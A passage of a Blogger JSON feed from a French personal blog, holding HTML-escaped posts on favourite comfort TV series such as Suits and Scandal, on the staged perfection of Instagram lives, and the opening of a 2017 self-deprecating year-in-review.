moment)\u003C\/span\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEt puis bon, il y a \u003Cu\u003EHarvey\u003C\/u\u003E\u0026nbsp;\u003Ci\u003E(Gabriel Macht)\u003C\/i\u003E:\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/media.giphy.com\/media\/cTdlxeUOZ6rSw\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"223\" src=\"https:\/\/media.giphy.com\/media\/cTdlxeUOZ6rSw\/giphy.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHey how you doin' ?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOk je suis faible.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIci aussi on a de la romance à base de \u003Cb\u003ETu veux tu veux pas\u003C\/b\u003E, de \u003Cb\u003EJe t'aime moi non plus\u003C\/b\u003E, de \u003Cb\u003EAh non je peux pas j'ai piscine\u003C\/b\u003E, etc.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLe truc bien énervant...mais qui me fais regarder la suite même si j'y comprends rien aux cours de la bourse \u003Cspan style=\"font-size: x-small;\"\u003E;)\u0026nbsp;\u003C\/span\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EInfo people : c'est dans cette série qu'il y a la future Madame Prince Harry, Meghan Markle.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EJe n'ai aucun commentaire sur le sujet, ils sont beaux, ils sont riches, ils sont prince et princesse, la vie est belle.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFinalement ces personnages si peu attachants au premier abord, le deviennent étrangement ensuite, de plus le ton est vraiment sympa quand les situations se détendent, il y a des moments très très drôles.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ESCANDAL\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsCBiIIyss5yUoyan1BjhG_LzHNsJ1VmUONaxdVo8KZ7FLw45-tLilxFv3sG4DEhqQlOXwQ7QEF9onXIzVaFYL2wQSBVpAtRH4EEAOdyXI0zsrxo8SSdEDGaJlnQdq55i2hpZ6PvQ8LCI\/s1600\/scandal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"scandal photo promo\" border=\"0\" data-original-height=\"512\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsCBiIIyss5yUoyan1BjhG_LzHNsJ1VmUONaxdVo8KZ7FLw45-tLilxFv3sG4DEhqQlOXwQ7QEF9onXIzVaFYL2wQSBVpAtRH4EEAOdyXI0zsrxo8SSdEDGaJlnQdq55i2hpZ6PvQ8LCI\/s1600\/scandal.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(drama - format 45 minutes)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nCette série me passionne, elle me met la larmiche, elle me met la rage, elle me fait dire des\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\n♥ Oooooooh ♥\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\net des\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\nVa crever dans les flammes de l'enfer ! Morue!\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nParfois dans le même épisode, et parfois à propos d'un seul et même personnage.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBref c'est la série qui rend schizo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIci on suit \u003Cu\u003EOlivia Pope\u003C\/u\u003E\u0026nbsp;\u003Ci\u003E(Kerry Washington)\u003C\/i\u003E, qui gère une agence de relations publiques en quelque sorte, et elle s'applique surtout, avec son équipe de choc, à dissimuler les secrets de gens importants. Et ce même jusque dans la maison blanche...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAh ah! Ça t’intéresse ça, hein!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMouais bon moi au départ je me suis dit, la politique tout ça, bof bof... Mais c'est bien au delà de ça, il y a du complot et du coup de pute à tire larigot là dedans, c'est jouissif !\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn plus, c'est vachement immersif, vu que bon, la Maison Blanche, remplie de fouines et de vils serpents prêts à tout pour se frayer un chemin jusqu'au bureau ovale, c'est pas tellement de la science fiction. On est dans de la série \"réaliste\", plus ou moins.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nC'est vraiment une série de malade, dans le sens où à quasi chaque fin d'épisode tu es genre\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/media.giphy.com\/media\/6J9EYB2Z27Qg8\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"216\" data-original-width=\"384\" height=\"225\" src=\"https:\/\/media.giphy.com\/media\/6J9EYB2Z27Qg8\/giphy.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENon, Georges n'est pas dedans :(\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOuais des fois t'en crois pas tes yeux tellement il se passe des trucs de fou. C'est bien ficelé, il y a du \u003Ci\u003Esoucepence \u003C\/i\u003Egrave, et sans te spoiler puisqu'on l'apprend très tôt dans la série, je peux te dire qu'il y a fricotages en sous-marin avec le président des United States, rien que ça.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBon en plus c'est pas Donald Trump hein le gars, tant qu'à faire\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/media.giphy.com\/media\/MAhe2RVxxgsyA\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"160\" height=\"320\" src=\"https:\/\/media.giphy.com\/media\/MAhe2RVxxgsyA\/giphy.gif\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa classe à Valras\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E(Tu l'as reconnu ? C'est lui qui joue le méchant dans Ghost! (Tony Goldwyn)\u0026nbsp;\u003Cspan style=\"font-size: x-small;\"\u003E(oui il y a un méchant dans Ghost, c'est pas un film pour midinette, ça fait peur, ouh!)\u003C\/span\u003E).\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nActuellement nous en sommes à la \u003Cb\u003Esaison 7\u003C\/b\u003E (qui sera la dernière je crois), dont la seconde partie reprend \u003Cb\u003Ece vendredi 19 janvier\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPar contre, plus la série avance, plus le personnage principal (Olivia) devient détestable.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/media.giphy.com\/media\/3o6ZtfcOte6TDNJjOg\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"275\" data-original-width=\"400\" height=\"275\" src=\"https:\/\/media.giphy.com\/media\/3o6ZtfcOte6TDNJjOg\/giphy.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELâche tout de suite ce tailleur à trouze mille balles, Bitch !\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEt la série devient rocambolesque à souhait, et c'est parfois un peu too much, mais ça fait partie du charme du truc, ces gros sabots qui te font dire que wow! c'est vraiment une histoire de dingue quand même.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAu début, c'est de l'amour, de l'amour, de l'amour, c'est beau, c'est dur, c'est la passion et ça te fout en l'air en dedans. Puis peu à peu, tout devient plus sombre, les personnages se durcissent et évoluent.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nC'est toujours intéressant, même si t'as envie de voir mourir certains persos dans d'atroces souffrances (toute la famille Pope par exemple), c'est bien foutu.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEt big up à \u003Ci\u003EBellamy Young\u003C\/i\u003E qui joue \u003Cu\u003EMellie\u003C\/u\u003E (l'épouse du président), et qui est pour moi le meilleur perso de la série\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/media.giphy.com\/media\/aLmQ5Bkl6Z5Yc\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"196\" data-original-width=\"245\" height=\"255\" src=\"https:\/\/media.giphy.com\/media\/aLmQ5Bkl6Z5Yc\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMeuh non j'ai pas picolé...mmmrrrpppfff\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nVoilà, si toi aussi tu as des séries \"doudous\" raconte-moi ça, je suis en manque là j'ai plus rien à regarder, j'ai même recommencé \u003Cb\u003EFriends \u003C\/b\u003E\u003Cspan style=\"font-size: x-small;\"\u003E(pour la...euh 100ème fois?)\u003C\/span\u003E...mais pour info c'est toujours un plaisir, ça n'a pas vieillit du tout \u003Cspan style=\"font-size: x-small;\"\u003E(sauf pour les jeans taille haute, et les chemises trop grandes à motifs)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/2030852173337657673\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/3-series-doudous.html#comment-form","title":"16 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2030852173337657673"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2030852173337657673"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/3-series-doudous.html","title":"3 Séries doudous"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWQjvnBh24aszcyxit9HcYjgNmplCca2SjFfqigF-kTlv6xsMYfodu9QSbGqsl3AZAZDS81qTLZPtCy33NyOArohh_AiTTrf7JktWBOxb4yUKSxZ3FVEkH6AHgJ_R5omajY9g3K_U65xA\/s72-c\/new-girl.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-394287568351769145"},"published":{"$t":"2018-01-04T15:13:00.000+01:00"},"updated":{"$t":"2018-01-18T13:37:07.896+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Enfultes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hygge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Instagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La vraie vie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Photo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Réseaux sociaux"}],"title":{"type":"text","$t":"Une vie instagramable"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht7EHuVm730Y2oFQg9Hw_qEBRE2M5UABnK9sjmInF5LFkkZEKQ59UA0BvLXac4vUY_u7fv1kSNdgnvbPm67oyPQQzoKN3NvLkuaKvgeOrerMzzHA7_vGPdSUqRiyekd7aQp1f9uLbpz_A\/s1600\/P1041882.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht7EHuVm730Y2oFQg9Hw_qEBRE2M5UABnK9sjmInF5LFkkZEKQ59UA0BvLXac4vUY_u7fv1kSNdgnvbPm67oyPQQzoKN3NvLkuaKvgeOrerMzzHA7_vGPdSUqRiyekd7aQp1f9uLbpz_A\/s1600\/P1041882.JPG\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJ'aime bien Instagram, c'est pour moi le \"moins pire\" des réseaux sociaux. Ça n'en fait pas un bon réseau social pour autant, ça n'existe pas un bon réseau social. Il y a une masse tellement énorme de trucs merdiques là dedans, que les bonnes choses qu'on peut en tirer peinent à sortir la tête de la vase.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMais je dois avouer que c'est assez frustrant de traîner sur Instagram, ces images, belles, parfaitement éclairées, ces sourires sincères, ces instants magiques, ces enfants bien sapés, assortis entre eux...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nC'est beau oui...Mais moi, elle est pas comme ça ma vie, enfin, il y a de bons moments, et je souris parfois, oui oui...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMais qui peut prendre une photo de ces instants naturels, beaux par nature ? Où est le naturel si on appuie en même temps sur le déclencheur, où si on se sait capturée à ce moment précis ?\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJe sais apprécier ces belles photos mais je ne comprends pas comment il est possible de capturer ça et le balancer sur la toile.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAu bout d'un moment je ne sais plus si je regarde la vraie vie de quelqu'un ou une brochure de Center Parcs...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJe suis aussi sur Instagram, peu active, même si j'aimerais publier plus de contenu, et du contenu j'en ai des wagons, mais la plupart du temps je ne les partage pas. Soit parce que la photo à plusieurs jours et je culpabilise de poster une image qui n'est pas instantanée, soit parce que la photo n'est pas assez lumineuse, nette, qu'on voit le bordel derrière etc.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOui parce que une vie Instagramable est une vie sans bordel, il faut le savoir. C'est aussi une vie avec plein de baies vitrées, des plantes vertes, des murs tout blancs et des étagères en bois clair avec des livres a couvertures blanches dedans. Hygge quoi. Lagom même. C'est quoi? Je sais pas, mais c'est cool.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBon ok, je veux bien mais chez moi c'est de grandes pièces avec de toutes petites fenêtres, donc du coup les plantes vertes c'est bien joli mais elles crèvent toutes sans lumière \u003Cspan style=\"font-size: x-small;\"\u003E(pardon fougère)\u003C\/span\u003E.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBon j'ai bien quelques étagères Ikea, mais leurs contenus, quoi que fort utile et\/ou instructif ne sont pas du plus bel effet en arrière plan.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHeureusement il y a surtout des comptes en mode vraie vie sur Instagram, mais j'ai vraiment du mal avec ces gros comptes, très beaux certes mais qui pour moi sont une contradiction totale à l'instantané et au naturel. Sans dire que l'image doit être moche pour être vraie, moi franchement je n'y crois plus aux intérieurs nickel, où il n'y a rien qui dépasse, à ces regards perdus vers l'horizon, et à ces enfants en Catimini parfaitement repassés \u003Cspan style=\"font-size: x-small;\"\u003E(les fringues hein, pas les enfant...quoi que?)\u003C\/span\u003E, qui ne boudent pas et qui ne râlent pas.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIl y a peut être un peu de jalousie qui naît en moi lorsque je regarde ces photos, mais après vient le soulagement parce que je ne peut y croire. Je sais moi, j'en ai des enfants, et c'est pas des fous furieux (enfin, pas tout le temps), et chez moi ils râlent, ils crient, ils disent caca prout en ondulant le fessier, ils dessinent sur mes murs blancs et ils bousillent leur godasses et leurs futals.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJ'aimerais bien voir ça sur Instagram, des chaussures pourries, des enfants qui se disputent un bras de Playmobil, des mamans fatiguées, des salons-chambre-camping-salle de jeux, des trucs qui dépassent et des plantes crevées \u003Cspan style=\"font-size: x-small;\"\u003E(désolée ficus)\u003C\/span\u003E.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJ'aimerais voir ça et qu'il n'y ait que ça, je crois qu'on peut aussi faire de belles photos de la vraie vie, même quand elle n'est pas très jolie.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/394287568351769145\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/une-vie-instagramable.html#comment-form","title":"8 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/394287568351769145"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/394287568351769145"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/une-vie-instagramable.html","title":"Une vie instagramable"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht7EHuVm730Y2oFQg9Hw_qEBRE2M5UABnK9sjmInF5LFkkZEKQ59UA0BvLXac4vUY_u7fv1kSNdgnvbPm67oyPQQzoKN3NvLkuaKvgeOrerMzzHA7_vGPdSUqRiyekd7aQp1f9uLbpz_A\/s72-c\/P1041882.JPG","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-6828435082733238114"},"published":{"$t":"2017-12-20T15:32:00.000+01:00"},"updated":{"$t":"2017-12-20T15:32:50.369+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bilan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blabla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chômage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CoachClub"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faire des listes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monde de merde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Poisse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pourquoi?"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trop bon trop con"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zen"}],"title":{"type":"text","$t":"Le non accomplissement de moi en 2017"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nEn vrac je suis, je viens de lire un billet chez Maman Orange, par le biais de Chez Lorette \u003Cspan style=\"font-size: x-small;\"\u003E(♫ on est bien...♫♪♪)\u003C\/span\u003E et son fabuleux \u003Cb\u003E\u003Ca href=\"https:\/\/chezlorette.wordpress.com\/2017\/12\/17\/florilege-de-la-blogosphere-format-xxl\/\" target=\"_blank\"\u003EFlorilège de la blogosphère\u003C\/a\u003E\u003C\/b\u003E \u003Cspan style=\"font-size: x-small;\"\u003E(dans lequel je suis, parce que je suis très très connue dans la blogosphère m'voyez)\u003C\/span\u003E.\u003Cbr \/\u003E\nEt donc ce billet, je te le pose \u003Cb\u003E\u003Ca href=\"http:\/\/mamanorange.fr\/2017\/12\/06\/30-ans-30-projets\/\" target=\"_blank\"\u003EICI\u003C\/a\u003E\u003C\/b\u003E, il m'a complètement déprimée, mais je pense que ce n'est pas du tout l'effet escompté. En gros la madame elle fait le bilan de sa trentième année en checkant les choses qu'elle a accomplie en 2017. Et ben mazette, je me retourne moi sur 2017 et j'ai fait peanuts moi... Pourquoi ? Il fallait que j'en prende ?\u003Cbr \/\u003E\nSérieusement j'ai rien fait, j'ai \u003Cb\u003E\u003Cu\u003Edé\u003C\/u\u003E\u003C\/b\u003Efait même...\u003Cbr \/\u003E\nAlors voici ma check-list \u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Edes trucs que j'ai fait-mais-que-c'est-tout-pourri\u003C\/span\u003E\u003C\/b\u003E en 2017, parce que là j'ai besoin de déculpabiliser...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E#inspirer #expirer\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/E3L5goMMSoAAo\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/media.giphy.com\/media\/E3L5goMMSoAAo\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr 